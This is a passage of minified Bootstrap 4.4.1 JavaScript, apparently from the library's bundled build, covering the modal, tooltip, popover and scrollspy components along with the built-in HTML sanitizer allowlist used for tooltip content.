                        (this._element.style.display = "block"),
                        this._element.removeAttribute("aria-hidden"),
                        this._element.setAttribute("aria-modal", !0),
                        g(this._dialog).hasClass(ce) && i ? (i.scrollTop = 0) : (this._element.scrollTop = 0),
                        n && _.reflow(this._element),
                        g(this._element).addClass(ge),
                        this._config.focus && this._enforceFocus();
                    function o() {
                        e._config.focus && e._element.focus(), (e._isTransitioning = !1), g(e._element).trigger(r);
                    }
                    var r = g.Event(le.SHOWN, { relatedTarget: t });
                    if (n) {
                        var s = _.getTransitionDurationFromElement(this._dialog);
                        g(this._dialog).one(_.TRANSITION_END, o).emulateTransitionEnd(s);
                    } else o();
                }),
                (t._enforceFocus = function () {
                    var e = this;
                    g(document)
                        .off(le.FOCUSIN)
                        .on(le.FOCUSIN, function (t) {
                            document !== t.target && e._element !== t.target && 0 === g(e._element).has(t.target).length && e._element.focus();
                        });
                }),
                (t._setEscapeEvent = function () {
                    var e = this;
                    this._isShown && this._config.keyboard
                        ? g(this._element).on(le.KEYDOWN_DISMISS, function (t) {
                              27 === t.which && e._triggerBackdropTransition();
                          })
                        : this._isShown || g(this._element).off(le.KEYDOWN_DISMISS);
                }),
                (t._setResizeEvent = function () {
                    var e = this;
                    this._isShown
                        ? g(window).on(le.RESIZE, function (t) {
                              return e.handleUpdate(t);
                          })
                        : g(window).off(le.RESIZE);
                }),
                (t._hideModal = function () {
                    var t = this;
                    (this._element.style.display = "none"),
                        this._element.setAttribute("aria-hidden", !0),
                        this._element.removeAttribute("aria-modal"),
                        (this._isTransitioning = !1),
                        this._showBackdrop(function () {
                            g(document.body).removeClass(fe), t._resetAdjustments(), t._resetScrollbar(), g(t._element).trigger(le.HIDDEN);
                        });
                }),
                (t._removeBackdrop = function () {
                    this._backdrop && (g(this._backdrop).remove(), (this._backdrop = null));
                }),
                (t._showBackdrop = function (t) {
                    var e = this,
                        n = g(this._element).hasClass(de) ? de : "";
                    if (this._isShown && this._config.backdrop) {
                        if (
                            ((this._backdrop = document.createElement("div")),
                            (this._backdrop.className = ue),
                            n && this._backdrop.classList.add(n),
                            g(this._backdrop).appendTo(document.body),
                            g(this._element).on(le.CLICK_DISMISS, function (t) {
                                e._ignoreBackdropClick ? (e._ignoreBackdropClick = !1) : t.target === t.currentTarget && e._triggerBackdropTransition();
                            }),
                            n && _.reflow(this._backdrop),
                            g(this._backdrop).addClass(ge),
                            !t)
                        )
                            return;
                        if (!n) return void t();
                        var i = _.getTransitionDurationFromElement(this._backdrop);
                        g(this._backdrop).one(_.TRANSITION_END, t).emulateTransitionEnd(i);
                    } else if (!this._isShown && this._backdrop) {
                        g(this._backdrop).removeClass(ge);
                        var o = function () {
                            e._removeBackdrop(), t && t();
                        };
                        if (g(this._element).hasClass(de)) {
                            var r = _.getTransitionDurationFromElement(this._backdrop);
                            g(this._backdrop).one(_.TRANSITION_END, o).emulateTransitionEnd(r);
                        } else o();
                    } else t && t();
                }),
                (t._adjustDialog = function () {
                    var t = this._element.scrollHeight > document.documentElement.clientHeight;
                    !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px");
                }),
                (t._resetAdjustments = function () {
                    (this._element.style.paddingLeft = ""), (this._element.style.paddingRight = "");
                }),
                (t._checkScrollbar = function () {
                    var t = document.body.getBoundingClientRect();
                    (this._isBodyOverflowing = t.left + t.right < window.innerWidth), (this._scrollbarWidth = this._getScrollbarWidth());
                }),
                (t._setScrollbar = function () {
                    var o = this;
                    if (this._isBodyOverflowing) {
                        var t = [].slice.call(document.querySelectorAll(Ee)),
                            e = [].slice.call(document.querySelectorAll(Ce));
                        g(t).each(function (t, e) {
                            var n = e.style.paddingRight,
                                i = g(e).css("padding-right");
                            g(e)
                                .data("padding-right", n)
                                .css("padding-right", parseFloat(i) + o._scrollbarWidth + "px");
                        }),
                            g(e).each(function (t, e) {
                                var n = e.style.marginRight,
                                    i = g(e).css("margin-right");
                                g(e)
                                    .data("margin-right", n)
                                    .css("margin-right", parseFloat(i) - o._scrollbarWidth + "px");
                            });
                        var n = document.body.style.paddingRight,
                            i = g(document.body).css("padding-right");
                        g(document.body)
                            .data("padding-right", n)
                            .css("padding-right", parseFloat(i) + this._scrollbarWidth + "px");
                    }
                    g(document.body).addClass(fe);
                }),
                (t._resetScrollbar = function () {
                    var t = [].slice.call(document.querySelectorAll(Ee));
                    g(t).each(function (t, e) {
                        var n = g(e).data("padding-right");
                        g(e).removeData("padding-right"), (e.style.paddingRight = n || "");
                    });
                    var e = [].slice.call(document.querySelectorAll("" + Ce));
                    g(e).each(function (t, e) {
                        var n = g(e).data("margin-right");
                        "undefined" != typeof n && g(e).css("margin-right", n).removeData("margin-right");
                    });
                    var n = g(document.body).data("padding-right");
                    g(document.body).removeData("padding-right"), (document.body.style.paddingRight = n || "");
                }),
                (t._getScrollbarWidth = function () {
                    var t = document.createElement("div");
                    (t.className = he), document.body.appendChild(t);
                    var e = t.getBoundingClientRect().width - t.clientWidth;
                    return document.body.removeChild(t), e;
                }),
                (o._jQueryInterface = function (n, i) {
                    return this.each(function () {
                        var t = g(this).data(ie),
                            e = l({}, se, {}, g(this).data(), {}, "object" == typeof n && n ? n : {});
                        if ((t || ((t = new o(this, e)), g(this).data(ie, t)), "string" == typeof n)) {
                            if ("undefined" == typeof t[n]) throw new TypeError('No method named "' + n + '"');
                            t[n](i);
                        } else e.show && t.show(i);
                    });
                }),
                s(o, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                    {
                        key: "Default",
                        get: function () {
                            return se;
                        },
                    },
                ]),
                o
            );
        })();
    g(document).on(le.CLICK_DATA_API, ve, function (t) {
        var e,
            n = this,
            i = _.getSelectorFromElement(this);
        i && (e = document.querySelector(i));
        var o = g(e).data(ie) ? "toggle" : l({}, g(e).data(), {}, g(this).data());
        ("A" !== this.tagName && "AREA" !== this.tagName) || t.preventDefault();
        var r = g(e).one(le.SHOW, function (t) {
            t.isDefaultPrevented() ||
                r.one(le.HIDDEN, function () {
                    g(n).is(":visible") && n.focus();
                });
        });
        Te._jQueryInterface.call(g(e), o, this);
    }),
        (g.fn[ne] = Te._jQueryInterface),
        (g.fn[ne].Constructor = Te),
        (g.fn[ne].noConflict = function () {
            return (g.fn[ne] = re), Te._jQueryInterface;
        });
    var be = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
        Se = {
            "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
            a: ["target", "href", "title", "rel"],
            area: [],
            b: [],
            br: [],
            col: [],
            code: [],
            div: [],
            em: [],
            hr: [],
            h1: [],
            h2: [],
            h3: [],
            h4: [],
            h5: [],
            h6: [],
            i: [],
            img: ["src", "alt", "title", "width", "height"],
            li: [],
            ol: [],
            p: [],
            pre: [],
            s: [],
            small: [],
            span: [],
            sub: [],
            sup: [],
            strong: [],
            u: [],
            ul: [],
        },
        De = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
        Ie = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;
    function we(t, r, e) {
        if (0 === t.length) return t;
        if (e && "function" == typeof e) return e(t);
        for (
            var n = new window.DOMParser().parseFromString(t, "text/html"),
                s = Object.keys(r),
                a = [].slice.call(n.body.querySelectorAll("*")),
                i = function (t) {
                    var e = a[t],
                        n = e.nodeName.toLowerCase();
                    if (-1 === s.indexOf(e.nodeName.toLowerCase())) return e.parentNode.removeChild(e), "continue";
                    var i = [].slice.call(e.attributes),
                        o = [].concat(r["*"] || [], r[n] || []);
                    i.forEach(function (t) {
                        !(function (t, e) {
                            var n = t.nodeName.toLowerCase();
                            if (-1 !== e.indexOf(n)) return -1 === be.indexOf(n) || Boolean(t.nodeValue.match(De) || t.nodeValue.match(Ie));
                            for (
                                var i = e.filter(function (t) {
                                        return t instanceof RegExp;
                                    }),
                                    o = 0,
                                    r = i.length;
                                o < r;
                                o++
                            )
                                if (n.match(i[o])) return !0;
                            return !1;
                        })(t, o) && e.removeAttribute(t.nodeName);
                    });
                },
                o = 0,
                l = a.length;
            o < l;
            o++
        )
            i(o);
        return n.body.innerHTML;
    }
    var Ae = "tooltip",
        Ne = "bs.tooltip",
        Oe = "." + Ne,
        ke = g.fn[Ae],
        Pe = "bs-tooltip",
        Le = new RegExp("(^|\\s)" + Pe + "\\S+", "g"),
        je = ["sanitize", "whiteList", "sanitizeFn"],
        He = {
            animation: "boolean",
            template: "string",
            title: "(string|element|function)",
            trigger: "string",
            delay: "(number|object)",
            html: "boolean",
            selector: "(string|boolean)",
            placement: "(string|function)",
            offset: "(number|string|function)",
            container: "(string|element|boolean)",
            fallbackPlacement: "(string|array)",
            boundary: "(string|element)",
            sanitize: "boolean",
            sanitizeFn: "(null|function)",
            whiteList: "object",
            popperConfig: "(null|object)",
        },
        Re = { AUTO: "auto", TOP: "top", RIGHT: "right", BOTTOM: "bottom", LEFT: "left" },
        xe = {
            animation: !0,
            template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
            trigger: "hover focus",
            title: "",
            delay: 0,
            html: !1,
            selector: !1,
            placement: "top",
            offset: 0,
            container: !1,
            fallbackPlacement: "flip",
            boundary: "scrollParent",
            sanitize: !0,
            sanitizeFn: null,
            whiteList: Se,
            popperConfig: null,
        },
        Fe = "show",
        Ue = "out",
        We = {
            HIDE: "hide" + Oe,
            HIDDEN: "hidden" + Oe,
            SHOW: "show" + Oe,
            SHOWN: "shown" + Oe,
            INSERTED: "inserted" + Oe,
            CLICK: "click" + Oe,
            FOCUSIN: "focusin" + Oe,
            FOCUSOUT: "focusout" + Oe,
            MOUSEENTER: "mouseenter" + Oe,
            MOUSELEAVE: "mouseleave" + Oe,
        },
        qe = "fade",
        Me = "show",
        Ke = ".tooltip-inner",
        Qe = ".arrow",
        Be = "hover",
        Ve = "focus",
        Ye = "click",
        ze = "manual",
        Xe = (function () {
            function i(t, e) {
                if ("undefined" == typeof u) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
                (this._isEnabled = !0), (this._timeout = 0), (this._hoverState = ""), (this._activeTrigger = {}), (this._popper = null), (this.element = t), (this.config = this._getConfig(e)), (this.tip = null), this._setListeners();
            }
            var t = i.prototype;
            return (
                (t.enable = function () {
                    this._isEnabled = !0;
                }),
                (t.disable = function () {
                    this._isEnabled = !1;
                }),
                (t.toggleEnabled = function () {
                    this._isEnabled = !this._isEnabled;
                }),
                (t.toggle = function (t) {
                    if (this._isEnabled)
                        if (t) {
                            var e = this.constructor.DATA_KEY,
                                n = g(t.currentTarget).data(e);
                            n || ((n = new this.constructor(t.currentTarget, this._getDelegateConfig())), g(t.currentTarget).data(e, n)),
                                (n._activeTrigger.click = !n._activeTrigger.click),
                                n._isWithActiveTrigger() ? n._enter(null, n) : n._leave(null, n);
                        } else {
                            if (g(this.getTipElement()).hasClass(Me)) return void this._leave(null, this);
                            this._enter(null, this);
                        }
                }),
                (t.dispose = function () {
                    clearTimeout(this._timeout),
                        g.removeData(this.element, this.constructor.DATA_KEY),
                        g(this.element).off(this.constructor.EVENT_KEY),
                        g(this.element).closest(".modal").off("hide.bs.modal", this._hideModalHandler),
                        this.tip && g(this.tip).remove(),
                        (this._isEnabled = null),
                        (this._timeout = null),
                        (this._hoverState = null),
                        (this._activeTrigger = null),
                        this._popper && this._popper.destroy(),
                        (this._popper = null),
                        (this.element = null),
                        (this.config = null),
                        (this.tip = null);
                }),
                (t.show = function () {
                    var e = this;
                    if ("none" === g(this.element).css("display")) throw new Error("Please use show on visible elements");
                    var t = g.Event(this.constructor.Event.SHOW);
                    if (this.isWithContent() && this._isEnabled) {
                        g(this.element).trigger(t);
                        var n = _.findShadowRoot(this.element),
                            i = g.contains(null !== n ? n : this.element.ownerDocument.documentElement, this.element);
                        if (t.isDefaultPrevented() || !i) return;
                        var o = this.getTipElement(),
                            r = _.getUID(this.constructor.NAME);
                        o.setAttribute("id", r), this.element.setAttribute("aria-describedby", r), this.setContent(), this.config.animation && g(o).addClass(qe);
                        var s = "function" == typeof this.config.placement ? this.config.placement.call(this, o, this.element) : this.config.placement,
                            a = this._getAttachment(s);
                        this.addAttachmentClass(a);
                        var l = this._getContainer();
                        g(o).data(this.constructor.DATA_KEY, this),
                            g.contains(this.element.ownerDocument.documentElement, this.tip) || g(o).appendTo(l),
                            g(this.element).trigger(this.constructor.Event.INSERTED),
                            (this._popper = new u(this.element, o, this._getPopperConfig(a))),
                            g(o).addClass(Me),
                            "ontouchstart" in document.documentElement && g(document.body).children().on("mouseover", null, g.noop);
                        var c = function () {
                            e.config.animation && e._fixTransition();
                            var t = e._hoverState;
                            (e._hoverState = null), g(e.element).trigger(e.constructor.Event.SHOWN), t === Ue && e._leave(null, e);
                        };
                        if (g(this.tip).hasClass(qe)) {
                            var h = _.getTransitionDurationFromElement(this.tip);
                            g(this.tip).one(_.TRANSITION_END, c).emulateTransitionEnd(h);
                        } else c();
                    }
                }),
                (t.hide = function (t) {
                    function e() {
                        n._hoverState !== Fe && i.parentNode && i.parentNode.removeChild(i),
                            n._cleanTipClass(),
                            n.element.removeAttribute("aria-describedby"),
                            g(n.element).trigger(n.constructor.Event.HIDDEN),
                            null !== n._popper && n._popper.destroy(),
                            t && t();
                    }
                    var n = this,
                        i = this.getTipElement(),
                        o = g.Event(this.constructor.Event.HIDE);
                    if ((g(this.element).trigger(o), !o.isDefaultPrevented())) {
                        if (
                            (g(i).removeClass(Me),
                            "ontouchstart" in document.documentElement && g(document.body).children().off("mouseover", null, g.noop),
                            (this._activeTrigger[Ye] = !1),
                            (this._activeTrigger[Ve] = !1),
                            (this._activeTrigger[Be] = !1),
                            g(this.tip).hasClass(qe))
                        ) {
                            var r = _.getTransitionDurationFromElement(i);
                            g(i).one(_.TRANSITION_END, e).emulateTransitionEnd(r);
                        } else e();
                        this._hoverState = "";
                    }
                }),
                (t.update = function () {
                    null !== this._popper && this._popper.scheduleUpdate();
                }),
                (t.isWithContent = function () {
                    return Boolean(this.getTitle());
                }),
                (t.addAttachmentClass = function (t) {
                    g(this.getTipElement()).addClass(Pe + "-" + t);
                }),
                (t.getTipElement = function () {
                    return (this.tip = this.tip || g(this.config.template)[0]), this.tip;
                }),
                (t.setContent = function () {
                    var t = this.getTipElement();
                    this.setElementContent(g(t.querySelectorAll(Ke)), this.getTitle()), g(t).removeClass(qe + " " + Me);
                }),
                (t.setElementContent = function (t, e) {
                    "object" != typeof e || (!e.nodeType && !e.jquery)
                        ? this.config.html
                            ? (this.config.sanitize && (e = we(e, this.config.whiteList, this.config.sanitizeFn)), t.html(e))
                            : t.text(e)
                        : this.config.html
                        ? g(e).parent().is(t) || t.empty().append(e)
                        : t.text(g(e).text());
                }),
                (t.getTitle = function () {
                    var t = this.element.getAttribute("data-original-title");
                    return (t = t || ("function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title));
                }),
                (t._getPopperConfig = function (t) {
                    var e = this;
                    return l(
                        {},
                        {
                            placement: t,
                            modifiers: { offset: this._getOffset(), flip: { behavior: this.config.fallbackPlacement }, arrow: { element: Qe }, preventOverflow: { boundariesElement: this.config.boundary } },
                            onCreate: function (t) {
                                t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t);
                            },
                            onUpdate: function (t) {
                                return e._handlePopperPlacementChange(t);
                            },
                        },
                        {},
                        this.config.popperConfig
                    );
                }),
                (t._getOffset = function () {
                    var e = this,
                        t = {};
                    return (
                        "function" == typeof this.config.offset
                            ? (t.fn = function (t) {
                                  return (t.offsets = l({}, t.offsets, {}, e.config.offset(t.offsets, e.element) || {})), t;
                              })
                            : (t.offset = this.config.offset),
                        t
                    );
                }),
                (t._getContainer = function () {
                    return !1 === this.config.container ? document.body : _.isElement(this.config.container) ? g(this.config.container) : g(document).find(this.config.container);
                }),
                (t._getAttachment = function (t) {
                    return Re[t.toUpperCase()];
                }),
                (t._setListeners = function () {
                    var i = this;
                    this.config.trigger.split(" ").forEach(function (t) {
                        if ("click" === t)
                            g(i.element).on(i.constructor.Event.CLICK, i.config.selector, function (t) {
                                return i.toggle(t);
                            });
                        else if (t !== ze) {
                            var e = t === Be ? i.constructor.Event.MOUSEENTER : i.constructor.Event.FOCUSIN,
                                n = t === Be ? i.constructor.Event.MOUSELEAVE : i.constructor.Event.FOCUSOUT;
                            g(i.element)
                                .on(e, i.config.selector, function (t) {
                                    return i._enter(t);
                                })
                                .on(n, i.config.selector, function (t) {
                                    return i._leave(t);
                                });
                        }
                    }),
                        (this._hideModalHandler = function () {
                            i.element && i.hide();
                        }),
                        g(this.element).closest(".modal").on("hide.bs.modal", this._hideModalHandler),
                        this.config.selector ? (this.config = l({}, this.config, { trigger: "manual", selector: "" })) : this._fixTitle();
                }),
                (t._fixTitle = function () {
                    var t = typeof this.element.getAttribute("data-original-title");
                    (!this.element.getAttribute("title") && "string" == t) || (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""));
                }),
                (t._enter = function (t, e) {
                    var n = this.constructor.DATA_KEY;
                    (e = e || g(t.currentTarget).data(n)) || ((e = new this.constructor(t.currentTarget, this._getDelegateConfig())), g(t.currentTarget).data(n, e)),
                        t && (e._activeTrigger["focusin" === t.type ? Ve : Be] = !0),
                        g(e.getTipElement()).hasClass(Me) || e._hoverState === Fe
                            ? (e._hoverState = Fe)
                            : (clearTimeout(e._timeout),
                              (e._hoverState = Fe),
                              e.config.delay && e.config.delay.show
                                  ? (e._timeout = setTimeout(function () {
                                        e._hoverState === Fe && e.show();
                                    }, e.config.delay.show))
                                  : e.show());
                }),
                (t._leave = function (t, e) {
                    var n = this.constructor.DATA_KEY;
                    (e = e || g(t.currentTarget).data(n)) || ((e = new this.constructor(t.currentTarget, this._getDelegateConfig())), g(t.currentTarget).data(n, e)),
                        t && (e._activeTrigger["focusout" === t.type ? Ve : Be] = !1),
                        e._isWithActiveTrigger() ||
                            (clearTimeout(e._timeout),
                            (e._hoverState = Ue),
                            e.config.delay && e.config.delay.hide
                                ? (e._timeout = setTimeout(function () {
                                      e._hoverState === Ue && e.hide();
                                  }, e.config.delay.hide))
                                : e.hide());
                }),
                (t._isWithActiveTrigger = function () {
                    for (var t in this._activeTrigger) if (this._activeTrigger[t]) return !0;
                    return !1;
                }),
                (t._getConfig = function (t) {
                    var e = g(this.element).data();
                    return (
                        Object.keys(e).forEach(function (t) {
                            -1 !== je.indexOf(t) && delete e[t];
                        }),
                        "number" == typeof (t = l({}, this.constructor.Default, {}, e, {}, "object" == typeof t && t ? t : {})).delay && (t.delay = { show: t.delay, hide: t.delay }),
                        "number" == typeof t.title && (t.title = t.title.toString()),
                        "number" == typeof t.content && (t.content = t.content.toString()),
                        _.typeCheckConfig(Ae, t, this.constructor.DefaultType),
                        t.sanitize && (t.template = we(t.template, t.whiteList, t.sanitizeFn)),
                        t
                    );
                }),
                (t._getDelegateConfig = function () {
                    var t = {};
                    if (this.config) for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]);
                    return t;
                }),
                (t._cleanTipClass = function () {
                    var t = g(this.getTipElement()),
                        e = t.attr("class").match(Le);
                    null !== e && e.length && t.removeClass(e.join(""));
                }),
                (t._handlePopperPlacementChange = function (t) {
                    var e = t.instance;
                    (this.tip = e.popper), this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement));
                }),
                (t._fixTransition = function () {
                    var t = this.getTipElement(),
                        e = this.config.animation;
                    null === t.getAttribute("x-placement") && (g(t).removeClass(qe), (this.config.animation = !1), this.hide(), this.show(), (this.config.animation = e));
                }),
                (i._jQueryInterface = function (n) {
                    return this.each(function () {
                        var t = g(this).data(Ne),
                            e = "object" == typeof n && n;
                        if ((t || !/dispose|hide/.test(n)) && (t || ((t = new i(this, e)), g(this).data(Ne, t)), "string" == typeof n)) {
                            if ("undefined" == typeof t[n]) throw new TypeError('No method named "' + n + '"');
                            t[n]();
                        }
                    });
                }),
                s(i, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                    {
                        key: "Default",
                        get: function () {
                            return xe;
                        },
                    },
                    {
                        key: "NAME",
                        get: function () {
                            return Ae;
                        },
                    },
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return Ne;
                        },
                    },
                    {
                        key: "Event",
                        get: function () {
                            return We;
                        },
                    },
                    {
                        key: "EVENT_KEY",
                        get: function () {
                            return Oe;
                        },
                    },
                    {
                        key: "DefaultType",
                        get: function () {
                            return He;
                        },
                    },
                ]),
                i
            );
        })();
    (g.fn[Ae] = Xe._jQueryInterface),
        (g.fn[Ae].Constructor = Xe),
        (g.fn[Ae].noConflict = function () {
            return (g.fn[Ae] = ke), Xe._jQueryInterface;
        });
    var $e = "popover",
        Ge = "bs.popover",
        Je = "." + Ge,
        Ze = g.fn[$e],
        tn = "bs-popover",
        en = new RegExp("(^|\\s)" + tn + "\\S+", "g"),
        nn = l({}, Xe.Default, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>' }),
        on = l({}, Xe.DefaultType, { content: "(string|element|function)" }),
        rn = "fade",
        sn = "show",
        an = ".popover-header",
        ln = ".popover-body",
        cn = {
            HIDE: "hide" + Je,
            HIDDEN: "hidden" + Je,
            SHOW: "show" + Je,
            SHOWN: "shown" + Je,
            INSERTED: "inserted" + Je,
            CLICK: "click" + Je,
            FOCUSIN: "focusin" + Je,
            FOCUSOUT: "focusout" + Je,
            MOUSEENTER: "mouseenter" + Je,
            MOUSELEAVE: "mouseleave" + Je,
        },
        hn = (function (t) {
            function i() {
                return t.apply(this, arguments) || this;
            }
            !(function (t, e) {
                (t.prototype = Object.create(e.prototype)), ((t.prototype.constructor = t).__proto__ = e);
            })(i, t);
            var e = i.prototype;
            return (
                (e.isWithContent = function () {
                    return this.getTitle() || this._getContent();
                }),
                (e.addAttachmentClass = function (t) {
                    g(this.getTipElement()).addClass(tn + "-" + t);
                }),
                (e.getTipElement = function () {
                    return (this.tip = this.tip || g(this.config.template)[0]), this.tip;
                }),
                (e.setContent = function () {
                    var t = g(this.getTipElement());
                    this.setElementContent(t.find(an), this.getTitle());
                    var e = this._getContent();
                    "function" == typeof e && (e = e.call(this.element)), this.setElementContent(t.find(ln), e), t.removeClass(rn + " " + sn);
                }),
                (e._getContent = function () {
                    return this.element.getAttribute("data-content") || this.config.content;
                }),
                (e._cleanTipClass = function () {
                    var t = g(this.getTipElement()),
                        e = t.attr("class").match(en);
                    null !== e && 0 < e.length && t.removeClass(e.join(""));
                }),
                (i._jQueryInterface = function (n) {
                    return this.each(function () {
                        var t = g(this).data(Ge),
                            e = "object" == typeof n ? n : null;
                        if ((t || !/dispose|hide/.test(n)) && (t || ((t = new i(this, e)), g(this).data(Ge, t)), "string" == typeof n)) {
                            if ("undefined" == typeof t[n]) throw new TypeError('No method named "' + n + '"');
                            t[n]();
                        }
                    });
                }),
                s(i, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                    {
                        key: "Default",
                        get: function () {
                            return nn;
                        },
                    },
                    {
                        key: "NAME",
                        get: function () {
                            return $e;
                        },
                    },
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return Ge;
                        },
                    },
                    {
                        key: "Event",
                        get: function () {
                            return cn;
                        },
                    },
                    {
                        key: "EVENT_KEY",
                        get: function () {
                            return Je;
                        },
                    },
                    {
                        key: "DefaultType",
                        get: function () {
                            return on;
                        },
                    },
                ]),
                i
            );
        })(Xe);
    (g.fn[$e] = hn._jQueryInterface),
        (g.fn[$e].Constructor = hn),
        (g.fn[$e].noConflict = function () {
            return (g.fn[$e] = Ze), hn._jQueryInterface;
        });
    var un = "scrollspy",
        fn = "bs.scrollspy",
        dn = "." + fn,
        gn = g.fn[un],
        _n = { offset: 10, method: "auto", target: "" },
        mn = { offset: "number", method: "string", target: "(string|element)" },
        pn = { ACTIVATE: "activate" + dn, SCROLL: "scroll" + dn, LOAD_DATA_API: "load" + dn + ".data-api" },
        vn = "dropdown-item",
        yn = "active",
        En = '[data-spy="scroll"]',
        Cn = ".nav, .list-group",
        Tn = ".nav-link",
        bn = ".nav-item",
        Sn = ".list-group-item",
        Dn = ".dropdown",
        In = ".dropdown-item",
        wn = ".dropdown-toggle",
        An = "offset",
        Nn = "position",
        On = (function () {
            function n(t, e) {
                var n = this;
                (this._element = t),
                    (this._scrollElement = "BODY" === t.tagName ? window : t),
                    (this._config = this._getConfig(e)),
                    (this._selector = this._config.target + " " + Tn + "," + this._config.target + " " + Sn + "," + this._config.target + " " + In),
                    (this._offsets = []),
                    (this._targets = []),
                    (this._activeTarget = null),
                    (this._scrollHeight = 0),
                    g(this._scrollElement).on(pn.SCROLL, function (t) {
                        return n._process(t);
                    }),
                    this.refresh(),
                    this._process();
            }
            var t = n.prototype;
            return (
                (t.refresh = function () {
                    var e = this,
                        t = this._scrollElement === this._scrollElement.window ? An : Nn,
                        o = "auto" === this._config.method ? t : this._config.method,
                        r = o === Nn ? this._getScrollTop() : 0;
                    (this._offsets = []),
                        (this._targets = []),
                        (this._scrollHeight = this._getScrollHeight()),
                        [].slice
                            .call(document.querySelectorAll(this._selector))
                            .map(function (t) {
                                var e,
                                    n = _.getSelectorFromElement(t);
                                if ((n && (e = document.querySelector(n)), e)) {
                                    var i = e.getBoundingClientRect();
                                    if (i.width || i.height) return [g(e)[o]().top + r, n];
                                }
                                return null;
                            })
                            .filter(function (t) {
                                return t;
                            })
                            .sort(function (t, e) {
                                return t[0] - e[0];
                            })
                            .forEach(function (t) {
                                e._offsets.push(t[0]), e._targets.push(t[1]);
                            });
                }),
                (t.dispose = function () {
                    g.removeData(this._element, fn),
                        g(this._scrollElement).off(dn),
                        (this._element = null),
                        (this._scrollElement = null),
                        (this._config = null),
                        (this._selector = null),
                        (this._offsets = null),
                        (this._targets = null),
                        (this._activeTarget = null),
                        (this._scrollHeight = null);
                }),
                (t._getConfig = function (t) {
                    if ("string" != typeof (t = l({}, _n, {}, "object" == typeof t && t ? t : {})).target) {
                        var e = g(t.target).attr("id");
                        e || ((e = _.getUID(un)), g(t.target).attr("id", e)), (t.target = "#" + e);
                    }
                    return _.typeCheckConfig(un, t, mn), t;
                }),
                (t._getScrollTop = function () {
                    return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
                }),
                (t._getScrollHeight = function () {
                    return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
                }),
                (t._getOffsetHeight = function () {
                    return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
                }),
                (t._process = function () {
                    var t = this._getScrollTop() + this._config.offset,
                        e = this._getScrollHeight(),
                        n = this._config.offset + e - this._getOffsetHeight();
                    if ((this._scrollHeight !== e && this.refresh(), n <= t)) {
                        var i = this._targets[this._targets.length - 1];
                        this._activeTarget !== i && this._activate(i);
                    } else {
                        if (this._activeTarget && t < this._offsets[0] && 0 < this._offsets[0]) return (this._activeTarget = null), void this._clear();
                        for (var o = this._offsets.length; o--; ) {
                            this._activeTarget !== this._targets[o] && t >= this._offsets[o] && ("undefined" == typeof this._offsets[o + 1] || t < this._offsets[o + 1]) && this._activate(this._targets[o]);
                        }
                    }
                }),
                (t._activate = function (e) {
                    (this._activeTarget = e), this._clear();
                    var t = this._selector.split(",").map(function (t) {
                            return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]';
                        }),
                        n = g([].slice.call(document.querySelectorAll(t.join(","))));
                    n.hasClass(vn)
                        ? (n.closest(Dn).find(wn).addClass(yn), n.addClass(yn))
                        : (n.addClass(yn),
                          n
                              .parents(Cn)
                              .prev(Tn + ", " + Sn)
                              .addClass(yn),
                          n.parents(Cn).prev(bn).children(Tn).addClass(yn)),
                        g(this._scrollElement).trigger(pn.ACTIVATE, { relatedTarget: e });
                }),
                (t._clear = function () {
                    [].slice
                        .call(document.querySelectorAll(this._selector))
                        .filter(function (t) {
                            return t.classList.contains(yn);
                        })
                        .forEach(function (t) {
                            return t.classList.remove(yn);
                        });
                }),
                (n._jQueryInterface = function (e) {
                    return this.each(function () {
                        var t = g(this).data(fn);
                        if ((t || ((t = new n(this, "object" == typeof e && e)), g(this).data(fn, t)), "string" == typeof e)) {
                            if ("undefined" == typeof t[e]) throw new TypeError('No method named "' + e + '"');
                            t[e]();
                        }
                    });
                }),
                s(n, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "4.4.1";
                        },
                    },
                    {
                        key: "Default",
                        get: function () {
                            return _n;
                        },
                    },
                ]),
                n
            );
        })();
    g(window).on(pn.LOAD_DATA_API, function () {
        for (var t = [].slice.call(document.querySelectorAll(En)), e = t.length; e--; ) {
            var n = g(t[e]);
            On._jQueryInterface.call(n, n.data());
        }
    }),
        (g.fn[un] = On._jQueryInterface),
        (g.fn[un].Constructor = On),
        (g.fn[un].noConflict = function () {
            return (g.fn[un] = gn), On._jQueryInterface;
        });
    var kn = "bs.tab",
        Pn = "." + kn,
        Ln = g.fn.tab,
        jn = { HIDE: "hide" + Pn, HIDDEN: "hidden" + Pn, SHOW: "show" + Pn, SHOWN: "shown" + Pn, CLICK_DATA_API: "click" + Pn + ".data-api" },
        Hn = "dropdown-menu",
        Rn = "active",
        xn = "disabled",
        Fn = "fade",
        Un = "show",
        Wn = ".dropdown",
        qn = ".nav, .list-group",
        Mn = ".active",
        Kn = "> li > .active",
